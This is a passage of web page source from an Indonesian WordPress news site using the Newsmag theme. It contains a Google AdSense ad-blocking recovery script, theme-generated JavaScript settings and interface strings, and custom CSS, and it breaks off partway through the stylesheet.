var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/beritapasundan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/beritapasundan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="bbcd2e46bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://beritapasundan.com/wp-content/uploads/2019/06/bg.png");
	background-attachment:fixed;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #243e8e;
    }

    
    .td-header-border:before {
        background-color: #00c5d3;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #243e8e !important;
        }
